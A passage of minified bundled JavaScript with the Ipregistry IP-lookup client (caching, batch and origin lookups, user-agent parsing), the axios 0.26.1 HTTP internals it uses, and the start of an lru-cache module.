u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} 